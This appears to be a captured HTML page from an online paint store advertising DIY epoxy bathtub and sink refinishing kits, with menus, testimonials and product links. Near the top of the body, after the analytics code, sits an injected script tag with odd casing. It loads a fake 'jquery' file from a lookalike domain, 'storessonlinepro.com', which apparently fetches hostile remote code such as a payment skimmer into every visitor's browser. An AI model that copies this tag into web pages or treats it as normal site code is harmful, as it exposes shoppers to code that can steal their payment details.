

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.storesonlinepro.com/store/3863370/epoxy_bathtub_paint
body_size: 15427
content:
<!DOCTYPE html>
<html>
<head>
<title>DIY Industrial Strength Epoxy Paint for Tub\Sink\Shower</title>
<meta name="keywords" content="bathroom tub refinishing, reglazing tubs, bathtub renovation, bathtub refinishing paint">
<meta name="Description" content="Refinish your bathtub, shower or sink with our Klass Kote 2 part industrial strength epoxy paints. Epoxy primer also available.">
<meta name="Keywords" content="epoxy paints, primer paint, clear coats, epoxy paint, 2-part epoxy paint, primer paints, epoxy clear coat, epoxy primer paint">
<meta name="Description" content="Industrial Strength, 2-Component, Epoxy Paints, Epoxy Primer Paint, Clear Coats, & Urethane Paint Systems. A variety of colors in small and large quantities - Glossy or Satin finish. Apply on a host of surfaces">
<link rel="home" href="/store/3863370/epoxy_paint_home">
<link rel="index" href="/store/3863370/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/form.css?cache=611140178');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#0000ff; }
body { font-family:Arial; font-size:13px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichBoldCondensed; font-size:16px; color:#000000; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.button.edge.on { background-color:#666666 !important; color:#ffffff !important; }
body { background-image:url(/chicago/backgroundgradient.img?color=d5e5ff&text=000000&accent=3c61b5&compliment=ffffff&navigation=ffffff&heading=000000&title=000000&logo=000000&link=0000ff&picture.image.colorize.color=35517f&cache=1768314105143); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#3c61b5; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#3c61b5; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:12px; background-color:#d5e5ff; }
.centercontainer { background-color:#d5e5ff; vertical-align:top; }
.gapcontainer { background-color:#d5e5ff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.leftcontainer { padding:10px 0px 20px 0px; width:0px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { text-align:left; padding:0px 0px 0px 0px; background-image:url(/chicago/siteimage.img?color=d5e5ff&text=000000&accent=3c61b5&compliment=ffffff&navigation=ffffff&heading=000000&title=000000&logo=000000&link=0000ff&picture.image.crop.apply=false&stage.color=35517f&cache=1768314105143); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#d5e5ff; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#3c61b5; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:53px; background-color:#d5e5ff; }
.rightcontainer { padding:10px 0px 20px 0px; width:180px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#3c61b5; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#3c61b5; }
.welcomeelement.link { color:#3c61b5; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #35517f; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #d5e5ff; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#d5e5ff; color:#020b19; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/webservices.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/order.js?cache=1478809070000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation13', {handle: 'navigationhandle13', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation14', {handle: 'navigationhandle14', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation15', {handle: 'navigationhandle15', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<style>
body{background-image:url(/files/3863370/uploaded/Bg2.jpg);
background-repeat:no-repeat;
background-position:top center;
background-color:#6684c8}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3863370);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-21269511-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = 

true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + 

'.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3863370.min.js></scRIpt>
<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7059493; 
var sc_invisible=1; 
var sc_security="f79e96c6"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>
<noscript><div class="statcounter"><a title="site stats" href="http://statcounter.com/free-web-stats/" target="_blank"><img class="statcounter" src="https://c.statcounter.com/7059493/0/f79e96c6/1/" alt="site stats"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->
<table class="innertable">
    <tr>
        <td style="width:0px;"></td>
        <td style="width:600px;"></td>
        <td style="width:180px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/store/3863370/">Home</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/search">Product Search</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/sitemap">Site Map</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/cart">Checkout</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/tracking">Track Your Order</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/login">Login/Logout</a></div>
<div class="logo" alt="Klass Kote Quality Coatings">
<img src="/files/3863370/uploaded/Header3.jpg" style="width: 960px; height: 150px;"></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation" style="width:100%;">
<tr class="first">
<td class="item first" style="width:20%;"><a class="link" href="/store/3863370/epoxy_paint_home" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item parent" style="width:20%;"><a class="link" href="/store/3863370/paint_store" id="navigationhandle2"><img class="dynamicimage" alt="Paint Store" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Paint+Store&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/epoxy-colors-primers">
Epoxy Colors & Primers (Side-A)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/epoxy_primer_catalyst">
Epoxy Catalysts (Side B), Flattener Additive</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/epoxy-reducer">
Epoxy Reducers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/epoxypaint_custom_color">
Custom Color - (Side A)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/military_colors">
Epoxy Military Colors (Side A)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/stock-color-kits">
Stock Color Epoxy Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/http:..www.klasskote.com/shoppinglinks">
Painting Accessories Shopping Links</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/store/3863370/urethane_products">
Urethane Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/urethane-products-and-kits">
Klass Kote Urethane Clears and Color Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/urethane-base-airbrushing">
Urethane Base Coats and Airbrush Paint</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/pinstriping-urethane">
Pinstriping Urethane Paints</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/air_brush_kits">
Urethane Air Brush Kits</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item parent" style="width:20%;"><a class="link" href="/store/3863370/about-klasskote-epoxy-paints" id="navigationhandle3"><img class="dynamicimage" alt="About Us" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/terms-of-use">
Terms of Use</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/warranty">
Warranty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/contact_us">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/sitemap">
Site Map</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/return_policy">
Return Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/page/personal_safety">
Personal Safety Information</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/epoxy-paint-dealers" id="navigationhandle4"><img class="dynamicimage" alt="Klass Kote Dealers" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Klass+Kote+Dealers&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item last" style="width:20%;"><a class="link" href="/store/3863370/re-model-crafting-epoxy-paint" id="navigationhandle5"><img class="dynamicimage" alt="RC Model Crafting" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=RC+Model+Crafting&amp;context.state=ddn&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="selected item first" style="width:20%;"><a class="link" href="/store/3863370/epoxy_bathtub_paint" id="navigationhandle6"><img class="dynamicimage" alt="Bathtub (re) Finishing" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Bathtub+%28re%29+Finishing&amp;state=selected&amp;context.state=nud&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation6">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/automotive-epoxy-primer" id="navigationhandle7"><img class="dynamicimage" alt="Automotive Primer" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Automotive+Primer&amp;context.state=udd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/metal-surface-epoxy-primer" id="navigationhandle8"><img class="dynamicimage" alt="Metal and Other Surface Priming" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Metal+and+Other+Surface+Priming&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation8">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/swimming-pool-epoxy-paint" id="navigationhandle9"><img class="dynamicimage" alt="Swimming Pool Coating" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Swimming+Pool+Coating&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation9">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item last" style="width:20%;"><a class="link" href="/store/3863370/testimonials" id="navigationhandle10"><img class="dynamicimage" alt="Testimonials" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Testimonials&amp;context.state=ddn&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation10">
</div>
</td>
</tr>
<tr class="last">
<td class="item first" style="width:20%;"><a class="link" href="/store/3863370/color-formulae" id="navigationhandle11"><img class="dynamicimage" alt="Color Formulae" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Color+Formulae&amp;context.state=ndd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/test_results" id="navigationhandle12"><img class="dynamicimage" alt="Test Results" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Test+Results&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation12">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/faq" id="navigationhandle13"><img class="dynamicimage" alt="FAQs" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=FAQs&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation13">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/epoxy-paint-links" id="navigationhandle14"><img class="dynamicimage" alt="Links" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Links&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation14">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item last" style="width:20%;"><a class="link" href="/store/3863370/data_sheets" id="navigationhandle15"><img class="dynamicimage" alt="Data Sheets" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Data+Sheets&amp;context.state=ddn&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation15">
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Bathtub (re) Finishing" id="pagetitle" src="/chicago/pagetitle.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Bathtub+%28re%29+Finishing&amp;font=ZurichBoldCondensed&amp;fontsize=26&amp;fontcolor=000000&amp;cache=1768314105143"></td>
    </tr>
    <tr style="height:12px;">                       
        <td colspan="3" class="breadcrumbcontainer">
                    </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#d5e5ff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagetext" id="pageelement_631814014">
<div class="panel"><br>
<div style="text-align: center;"><u><span style="font-size:16px;">Made in the <span style="color:#ff0000;">USA!</span></span></u><br>
</div><div style="text-align: center;"><u><span style="font-size:16px;"><span style="color:#ff0000;"><br></span></span></u></div>
<span style="color:#0000ff;"><u><span style="font-size:16px;">YES! We are up and running during COVID-19. Orders are being processed and shipped.</span></u></span></div>
</div>
</div>
<div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_596952358">
<img class="subheading block dynamicimage" alt="&quot;Absolutely Thrilled with Results!&quot;" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=%22Absolutely+Thrilled+with+Results%21%22&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=-52&amp;stagecolor=ffffff&amp;width=-52&amp;cache=1768314105143"><h2 class="subheading hide">"Absolutely Thrilled with Results!"</h2>
<img class="left thumbnail" alt="Klass Kote ReGlazed Bathtub" src="/account/images/autoresize.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FWhiteKlassKoteReglazedTub-2.png&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"><div class="panel">I own and maintain several multi-dwelling rental homes.&nbsp; One common problem is that the seemingly non-caring tenants tend to be extremely TOUGH on sinks and tub surfaces.<br>
After searching and trying several DIY solutions, I found your bathtub paint kits.&nbsp; I must say I am <em><strong>&ldquo;absolutely thrilled&rdquo; with the results!</strong></em><br>
I just followed your easy-to-use instructions, and all of the several tubs, sinks, and counter-tops I have done with your product are all still looking fabulous!&nbsp; Some of them have been through multiple tenant changes, and the surfaces cleaned right up to almost new-looking.<br>
Thank you for providing a great-looking, easy to apply, very affordable product!<br>
K. Meadows<br>
Phoenix, AZ<br>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="title">SPRAY KLASS KOTE using the
</div>
<div class="content">
<div class="space pagetext" id="pageelement_611014484">
<img class="subheading block dynamicimage" alt="PREVAL DISPOSABLE SPRAYER" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=PREVAL+DISPOSABLE+SPRAYER&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=-52&amp;stagecolor=ffffff&amp;width=-52&amp;cache=1768314105143"><h2 class="subheading hide">PREVAL DISPOSABLE SPRAYER</h2>
<div class="panel"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size: 16px;">Need or want to Spray-Apply Klass Kote Epoxy, but no spray equipment?<br>
Consider using an inexpensive, disposable spray system.<br>
Try PREVAL. Click <a href="https://www.amazon.com/dp/B00NXNE6CO/ref=as_sl_pc_as_ss_li_til?tag=klasskote-20&amp;linkCode=w00&amp;linkId=5fdb104d5c1fb1c66d93269d04b32fb0&amp;creativeASIN=B00NXNE6CO" target="_blank">here</a> to learn more.</span></span></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_612360108">
<div class="panel">Give your sink a POP!&nbsp;<br>
Great Job Joe C!&nbsp;<br>
<img alt="Sink Before applying Klass Kote Epoxy paint" src="/files/3863370/uploaded/sink before - Joe C-1.jpg" style="width: 200px; height: 150px;">Before<br>
<img alt="Sink After Klass Kote Epoxy Paint" src="/files/3863370/uploaded/sink after - Joe C-2.jpg" style="width: 200px; height: 150px;">After<br>
<br>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_631878650">
<img class="subheading block dynamicimage" alt="&quot;...turned out perfect.&quot;" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=%22...turned+out+perfect.%22&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=-30&amp;stagecolor=ffffff&amp;width=-30&amp;cache=1768314105143"><h2 class="subheading hide">"...turned out perfect."</h2>
<img class="left thumbnail" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fblue+tub+-+eifert.JPG&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"><div class="panel"><div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
